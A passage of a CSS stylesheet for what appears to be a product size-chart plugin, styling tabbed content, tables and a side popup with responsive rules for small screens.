    border: 1px solid #777;
    border-bottom-color: transparent;
    margin-bottom: -1px;
}

.ocscw_front_tab_content {
    display: none;
    padding: 15px;
    margin: 0px 15px 0px 15px;
    border: 1px solid #777;
    border-top: 0px;
    font-size: 17px;
}
.ocscw_front_tab_content.current{
    display: inherit;
}
body .ocscw_front_tab_content h2 {
    margin: 0px 0px 10px 0px !important;
    padding: 10px 10px !important;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px !important;
}
.ocscw_tableclass h2:before, .ocscw_tableclass h1:before{
    width: 0 !important;
    height: 0 !important;
    margin: 0 !important;
}
.ocscw_tableclass table tr td {
    background-color: transparent!important;
    padding: 5px;
    font-size: 15px;
}
.ocscw_child_div img {
    text-align: center;
    margin: 0 auto;
    margin-top: 30px;
}
.ocscw_child_div tr {
    text-align: center;
}

@media only screen and (max-width: 767px) {
    .ocscw_sizechart_content {
        width: 90%;
    }
    .ocscw_child_div {
        overflow: auto;
        width: 100%;
    }
    ul.ocscw_front_tabs li.current {
        border: none;
        background-color: #ccc;
    }
    ul.ocscw_front_tabs li {
        border-radius: 0px; 
        width: 100%;
        text-align: center;
    }
    ul.ocscw_front_tabs {
        margin: 0px;
        border-bottom: 1px solid #777;
    }
    .ocscw_front_tab_content {
        overflow: hidden;
        margin: 0px;
        border: none;
    }
    .ocscw_popup_padding_div {
        border: 1px solid #777;
    }
    .ocscw_child_div ul {
        margin: 0px;
    }
    /*sidepopup css start*/
    ul.ocscw_sdpp_front_tabs li.current {
        border: none;
        background-color: #ccc;
    }
    ul.ocscw_sdpp_front_tabs li {
        border-radius: 0px; 
        width: 100%;
        text-align: center;
    }
    ul.ocscw_sdpp_front_tabs {
        margin: 0px;
        border-bottom: 1px solid #777;
    }
    .ocscw_sdpp_frtab_content {
        overflow: hidden;
        margin: 0px;
        border: none;
    }
    .ocscw_sdpp_szchart_content {
        width: 90%;
    }
    .ocscw_sdpp_padding_div {
        border: 1px solid #777;
    }
    .ocscw_sdpp_child_div {
        overflow: auto;
        width: 100%;
    }
    .ocscw_sdpp_child_div ul {
        margin: 0px;
    }
    /*sidepopup css end*/
}